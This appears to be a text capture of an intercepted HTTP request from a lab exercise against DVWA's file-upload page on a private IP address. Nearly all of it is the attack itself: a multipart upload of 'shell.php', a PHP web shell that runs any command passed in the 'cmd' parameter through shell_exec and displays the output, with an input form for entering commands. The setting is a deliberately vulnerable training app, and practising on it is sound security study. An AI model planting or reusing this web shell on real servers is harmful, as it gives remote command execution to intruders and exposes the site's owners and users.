 1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 612
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary209mqOEnFAMirdmB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Cookie: security=high; PHPSESSID=212047b7ad6a24607f1a9807588527ed
4 Connection: close
5
6 ------WebKitFormBoundary209mqOEnFAMirdmB
7 Content-Disposition: form-data; name="MAX_FILE_SIZE"
8
9 100000
0 ------WebKitFormBoundary209mqOEnFAMirdmB
1 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
2 Content-Type: application/x-php
3
4 <?php
5 if (isset($_GET['cmd'])){
6   echo '<pre>'.shell_exec($_GET['cmd']).'</pre>';
7 }
8 ?>
9 <form name="form" action="" method="get">
0   <input type="text" name="cmd" id="cmd">
1   <input type="submit" value="go">
2 </form>
3
4 ------WebKitFormBoundary209mqOEnFAMirdmB
5 Content-Disposition: form-data; name="Upload"
6
7 Upload
8 ------WebKitFormBoundary209mqOEnFAMirdmB--
9